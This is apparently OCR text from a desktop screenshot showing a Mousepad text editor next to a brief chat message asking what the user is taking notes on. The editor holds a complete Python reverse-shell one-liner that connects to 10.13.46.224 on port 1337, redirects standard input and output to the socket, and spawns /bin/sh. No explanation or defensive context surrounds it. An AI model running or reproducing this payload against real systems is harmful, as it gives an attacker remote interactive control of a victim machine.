 1 2 3 4 2 10.13.46.224 08:41PM
*Untitled 1 - Mousepad
Tyler Lanier 20:41:28
what r u taking notes on?
File Edit Search View Document Help
1 import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.13.46.22
4",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/
bin/sh")